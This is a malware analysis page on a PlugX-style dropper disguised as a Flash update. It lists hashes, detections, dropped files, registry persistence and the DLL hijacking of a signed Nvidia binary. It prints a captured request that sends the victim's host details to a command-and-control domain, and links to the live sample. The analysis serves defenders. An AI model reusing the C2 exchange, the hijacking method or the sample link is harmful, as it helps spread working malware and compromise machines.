42893adbc36605ec79b5bd610759947e
Description
Summary

Thank you for your comprehension.
Site of origin
- hxxp://www.bestbrk.com/download/Flash_update.exe
Identification
| MD5 | 42893adbc36605ec79b5bd610759947e |
|---|---|
| SHA1 | b4e581f173f782a2f1da5d29c95946ee500eb2d0 |
| SHA256 | 1a061c74619de6af8c02cba0fa00754bdd9e3515c0e08cad6350c7adfc8cdd5b |
| ssdeep | 768:0UqupnpW75ZcZ29l8UVK4SRRxPXNZ0S8xFRR451go8VZFeT1j9uB/IzvPdrs7V68:0T2Ug4gP0NRvAj9u+vFRkm/4eZUGnbuJ |
| imphash | 40bec1a4a3bcb7d3089b5e1532386613 |
| File size | 60.4 KB ( 61804 bytes ) |
| File type | Win32 EXE |
| Magic literal | PE32 executable for MS Windows (GUI) Intel 80386 32-bit |
| TrID |
|
Antivirus detection
| Antivirus | Result | Update |
|---|---|---|
| Ad-Aware | Dropped:Trojan.GenericKDV.1249510 | 20140502 |
| AegisLab | 20140502 | |
| Agnitum | Trojan.Injector!h9S0cnhYn34 | 20140501 |
| AhnLab-V3 | Trojan/Win32.Agent | 20140501 |
| AntiVir | TR/Agent.61804 | 20140502 |
| Antiy-AVL | 20140502 | |
| Avast | Win32:Malware-gen | 20140502 |
| AVG | Inject.BPVN.dropper | 20140502 |
| Baidu-International | Trojan.Win32.Generic.aMZQ | 20140502 |
| BitDefender | Dropped:Trojan.GenericKDV.1249510 | 20140502 |
| Bkav | 20140428 | |
| ByteHero | 20140502 | |
| CAT-QuickHeal | 20140430 | |
| ClamAV | 20140502 | |
| CMC | 20140429 | |
| Commtouch | W32/Trojan.EKOK-4264 | 20140502 |
| Comodo | TrojWare.Win32.UMal.~A | 20140501 |
| DrWeb | Trojan.KeyLogger.20916 | 20140502 |
| Emsisoft | Dropped:Trojan.GenericKDV.1249510 (B) | 20140502 |
| ESET-NOD32 | Win32/Agent.PVO | 20140501 |
| F-Prot | 20140502 | |
| F-Secure | Trojan.GenericKDV.1249510 | 20140502 |
| Fortinet | W32/FkDLL.A | 20140502 |
| GData | Dropped:Trojan.GenericKDV.1249510 | 20140502 |
| Ikarus | Trojan.SuspectCRC | 20140502 |
| Jiangmin | Adware/iBryte.gocf | 20140502 |
| K7AntiVirus | Riskware ( 0040eff71 ) | 20140501 |
| K7GW | Riskware ( 0040eff71 ) | 20140501 |
| Kaspersky | HEUR:Trojan.Win32.Generic | 20140502 |
| Kingsoft | Win32.Troj.Undef.(kcloud) | 20140502 |
| Malwarebytes | Trojan.Keylogger | 20140502 |
| McAfee | Generic Dropper.p | 20140502 |
| McAfee-GW-Edition | Generic Dropper.p | 20140501 |
| Microsoft | 20140502 | |
| MicroWorld-eScan | Dropped:Trojan.GenericKDV.1249510 | 20140502 |
| NANO-Antivirus | Trojan.Win32.KeyLogger.cgakxm | 20140502 |
| Norman | Injector.FEPA | 20140502 |
| nProtect | Dropped:Trojan.GenericKDV.1249510 | 20140430 |
| Panda | Trj/CI.A | 20140501 |
| Qihoo-360 | Win32/Trojan.e6d | 20140502 |
| Rising | 20140501 | |
| Sophos | Mal/FkDLL-A | 20140502 |
| SUPERAntiSpyware | 20140502 | |
| Symantec | Trojan.Gen | 20140502 |
| TheHacker | 20140501 | |
| TotalDefense | 20140501 | |
| TrendMicro | TROJ_GEN.R0CBC0RID13 | 20140502 |
| TrendMicro-HouseCall | TROJ_GEN.R0CBC0RID13 | 20140502 |
| VBA32 | 20140502 | |
| VIPRE | Trojan.Win32.Generic!BT | 20140502 |
| ViRobot | 20140502 | |
| Zillya | Adware.iBryte.Win32.653 | 20140501 |
Links
- Virustotal: https://www.virustotal.com/fr/file/1a061c74619de6af8c02cba0fa00754bdd9e3515c0e08cad6350c7adfc8cdd5b/analysis/
- Malwr: https://malwr.com/analysis/MTliN2QzNDEyNzZkNDIxMzhhOWRhZDVlMmI0NDU5MmY/
- Quequero analysis: http://quequero.org/2013/09/quick-analysissome-observation-about-a-low-detection-flash_update-exe/
- Download: https://www.dropbox.com/s/tcbu68x91ayfpep/42893adbc36605ec79b5bd610759947e.zip (pass: infected)
Dynamic Analysis
Dropped files
| File Name | Path | Size | Type | Hash/ssdeep |
|---|---|---|---|---|
| NvSmartMax.dll.url | C:\Documents and Settings\<USER>\Application Data\ | 10KB (10078 bytes) | data (encrypted file) |
|
| NvSmart.exe (svchost.exe) | C:\Documents and Settings\<USER>\Application Data\ | 47KB (47208 bytes) | PE32 executable (GUI) Intel 80386, for MS Windows |
|
| NvSmartMax.dll | C:\Documents and Settings\<USER>\Application Data\ | 4KB (4096 bytes) | PE32 executable (DLL) (GUI) Intel 80386, for MS Windows |
|
Processes
Registry modifications
Values deleted
- [HKLM\SYSTEM\ControlSet001\Services\kmixer\Enum]
- 0 = "SW\{b7eafdc0-a680-11d0-96d8-00aa0051e51d}\{9B365890-165F-11D0-A195-0020AFD156E4}"
- [HKLM\SYSTEM\CurrentControlSet\Services\kmixer\Enum]
- 0 = "SW\{b7eafdc0-a680-11d0-96d8-00aa0051e51d}\{9B365890-165F-11D0-A195-0020AFD156E4}"
Values added
- [HKCU\Software\Microsoft\Windows\CurrentVersion\Explorer\UserAssist\{75048700-EF1F-11D0-9888-006097DEACF9}\Count]
- HRZR_EHACNGU:P:\Qbphzragf naq Frggvatf\znyjner\Ohernh\Synfu_hcqngr.rkr = "07 00 00 00 06 00 00 00 90 0E 9D 1F A4 66 CF 01"
- [HKCU\Software\Microsoft\Windows\CurrentVersion\Run]
- 360v = "C:\Documents and Settings\malware\Application Data\svchost.exe"
- [HKCU\Software\Microsoft\Windows\ShellNoRoam\MUICache]
- C:\Documents and Settings\malware\Bureau\Flash_update.exe = "Flash_update"
- C:\Documents and Settings\malware\Application Data\NvSmart.exe = "NVIDIA Smart Maximise Helper Host"
- C:\WINDOWS\system32\cmd.exe = "Interpréteur de commandes Windows"
Values modified
| Key | Subkey | Old value | New value |
|---|---|---|---|
| HKLM\SOFTWARE\Microsoft\Cryptography\RNG | Seed | FD 64 B8 27 1D CF 01 60 9B AF 8B BC 7B F7 1A 7A FA C4 3B 58 21 A4 59 ED E9 8C 69 BB F4 A8 76 07 C0 91 47 78 DC 03 E3 C8 F5 97 8F B1 52 8A 7A 87 43 6E E2 55 AE 30 71 74 33 0C F4 61 CE 4A DC 2C 12 82 D4 12 50 B4 12 A1 CC DA AA 35 B3 EF 85 F4 | E0 1B 2F BC 3B AB D3 80 DA 52 5C E4 79 0A 9B EA 9C A2 08 9C 34 80 F9 CC 63 C2 19 12 EF 1B 3A E4 EE 82 A8 62 F0 F2 45 EE 34 82 89 AB 38 AB E5 D1 06 A6 7D 81 CA 63 8B 48 DB FE 77 4B DF F5 8B C6 BF 35 DB 8E F1 B5 C5 E3 5A 82 4E 38 24 E9 E9 9F |
| HKLM\SYSTEM\ControlSet001\Services\kmixer\Enum | Count | 0x00000001 | 0x00000000 |
| HKLM\SYSTEM\ControlSet001\Services\kmixer\Enum | NextInstance | 0x00000001 | 0x00000000 |
| HKLM\SYSTEM\CurrentControlSet\Services\kmixer\Enum | Count | 0x00000001 | 0x00000000 |
| HKLM\SYSTEM\CurrentControlSet\Services\kmixer\Enum | NextInstance | 0x00000001 | 0x00000000 |
| HKCU\Software\Microsoft\Windows\CurrentVersion\Explorer\UserAssist\{75048700-EF1F-11D0-9888-006097DEACF9}\Count | HRZR_EHACNGU | 07 00 00 00 81 00 00 00 70 4B CB 93 A3 66 CF 01 | 07 00 00 00 82 00 00 00 90 0E 9D 1F A4 66 CF 01 |
| HKCU\Software\Microsoft\Windows\CurrentVersion\Explorer\UserAssist\{75048700-EF1F-11D0-9888-006097DEACF9}\Count | HRZR_HVFPHG | 07 00 00 00 31 00 00 00 A0 C7 B5 93 A3 66 CF 01 | 07 00 00 00 32 00 00 00 90 9D 9A 1F A4 66 CF 01 |
| HKCU\Software\Microsoft\Windows\CurrentVersion\Internet Settings\Connections | SavedLegacySettings | 3C 00 00 00 20 00 00 00 01 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 04 00 00 00 00 00 00 00 C0 1D 21 C2 77 DD CE 01 01 00 00 00 C0 A8 8B 80 00 00 00 00 00 00 00 00 | 3C 00 00 00 21 00 00 00 01 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 04 00 00 00 00 00 00 00 C0 1D 21 C2 77 DD CE 01 01 00 00 00 C0 A8 8B 80 00 00 00 00 00 00 00 00 |
Files modifications
Files added
- C:\Documents and Settings\<USER>\Application Data\NvSmartMax.dll
- C:\Documents and Settings\<USER>\Application Data\NvSmartMax.dll.url
- C:\Documents and Settings\<USER>\Application Data\svchost.exe
- C:\WINDOWS\Prefetch\FLASH_UPDATE.EXE-38AD1A9E.pf
- C:\WINDOWS\Prefetch\NVSMART.EXE-215B69E4.pf
Files deleted
- C:\Documents and Settings\<USER>\Bureau\Flash_update.exe
- C:\WINDOWS\SoftwareDistribution\DataStore\Logs\tmp.edb
Network indicators
Contacted domains
- info.imly.org
- www.download.windowsupdate.com
HTTP GET requests
GET /msdownload/update/v3/static/trustedr/en/authrootseq.txt HTTP/1.1 Accept: */* User-Agent: Microsoft-CryptoAPI/5.131.2600.5512 Host: www.download.windowsupdate.com Connection: Keep-Alive Cache-Control: no-cache Pragma: no-cache
GET /msdownload/update/v3/static/trustedr/en/authrootstl.cab HTTP/1.1 Accept: */* User-Agent: Microsoft-CryptoAPI/5.131.2600.5512 Host: www.download.windowsupdate.com Connection: Keep-Alive Cache-Control: no-cache Pragma: no-cache
HTTPS POST request
POST https://info.imly.org/result?4815062 HTTP/1.1 Content-Type: application/x-www-form-urlencoded Cache-Control: no-cache User-Agent: HttpBrowser/1.0 Host: info.imly.org Content-Length: 898 Connection: Keep-Alive computer=MALWARE-418EE9F [malware]&lanip=192.168.102.129&uid=0fabfbff000206a77828747f&os=5,1,32&relay=60&data=[DATA]
Static Analysis
Sections
Name VirtAddr VirtSize RawSize Entropy ---------------------------------------------------------- .text 0x1000 0x35c6 0x3600 6.571972 .rdata 0x5000 0x1fb8 0x2000 4.373903 .data 0x7000 0x44 0x200 0.020393 .reloc 0x8000 0x26e 0x400 3.583125
Resources
No resource but the malware drops several files. See the {{#switchtablink:Dynamic Analysis|Dynamic Analysis}}.
IAT
| Module | Function |
|---|---|
| KERNEL32.dll |
|
| MSVCRT.dll | |
| SHELL32.dll | |
| USER32.dll |
Strings
PSSj
%4p@
F,9E
9F4u
G0SQ
v2j
F,+F(+
us;V,u
F0Y;
;V,u
;F,u
F0Y;
;V,u
V4Y9V0t$
W$YY
W$YY
VWj@
W$YY
K4VW
v6j
Y_^[
ttHt;Ht*H
K,9M
S,+U
S,9U
W$YY
s'A;
V$YY
h`c@
h`d@
G4X^[
YY^3
9~ u
~(9~$u
QSVW
X_^[
t68H
Y[_^
%0p@
;D$$u
+D$@h
D$8;E
F(PV
F49E
;F<t
;F@t
;FDt
;pHt
9s|t
SV9W
_<)_X
)w\)w
G9^\u
FP;FTt
=\P@
9^@t
u]VW
D$<P
D$ P
;D$ t
D$(P
D$DP
L$,3
D$%j
t$(Y3
;D$ r
hPk@
hTk@
Y_^[
h@E@
hSVW
h<E@
5 p@
>"u:F
XPVSS
%XP@
\NvSmart.exe
open
/c del /q %s
cmd.exe
incompatible version
buffer error
insufficient memory
data error
stream error
file error
stream end
need dictionary
n;^
Qkkbal
i]Wb
9a&g
MGiI
wn>Jj
#.zf
+o*7
-invalid literal/length code
invalid distance code
invalid block type
invalid stored block lengths
too many length or distance symbols
invalid bit length repeat
oversubscribed dynamic bit lengths tree
incomplete dynamic bit lengths tree
oversubscribed literal/length tree
incomplete literal/length tree
oversubscribed distance tree
incomplete distance tree
empty distance tree with lengths
unknown compression method
invalid window size
incorrect header check
incorrect data check
SetPriorityClass
GetCurrentProcess
GetCurrentThread
GetCommandLineA
lstrcatA
SetThreadPriority
SetCurrentDirectoryA
GetModuleFileNameA
lstrcpyA
DosDateTimeToFileTime
CreateFileA
SetFilePointer
SetFileTime
WriteFile
ReadFile
CreateDirectoryA
GetFileType
GetCurrentDirectoryA
CloseHandle
KERNEL32.dll
wsprintfA
USER32.dll
ShellExecuteA
SHGetFolderPathA
SHELL32.dll
free
malloc
fopen
fread
ftell
fseek
fclose
_mbsnbcpy
calloc
_mbsstr
??3@YAXPAX@Z
??2@YAPAXI@Z
MSVCRT.dll
_exit
_XcptFilter
exit
_acmdln
__getmainargs
_initterm
__setusermatherr
_adjust_fdiv
__p__commode
__p__fmode
__set_app_type
_except_handler3
_controlfp
GetModuleHandleA
GetStartupInfoA
memcpy
memset
50@0G0T0]0q0x0
1Y1j1
2D2I2V2\2r2
2c4S5
6P6U6
6+787|7
8i8i9
9::L:^:p:
=%>u?
5<5B:T:q:
=;=}>
2 3D3k3r3
4%40474=4H4M4W4d4v4{4
5 5&5B5H5
Detailed analysis


The malware drops several files and then starts NvSmart.exe with the ShellExecute function:

Then the malware is deleted from its initial location:
The interesting thing about NvSmart.exe is that it's actually a clean and digitally signed application from graphics chip maker Nvidia called the "Nvidia Smart Maximise Helper Tools."

Once executed, NvSmart.exe calls NvSmartMax.dll which, in this case, is a modified malicious version (DLL hijacking). It makes use of a NvSmartMax.dll.url file (the lstrcat function concatenates the program's name with the ".url" extension) that contains encrypted content:

Below is an extract of the function that encrypts the file:

Thank you for your comprehension.
Comments
Keywords: Kryptik 42893adbc36605ec79b5bd610759947e NvSmartMax NVSMART svchost.exe Plugx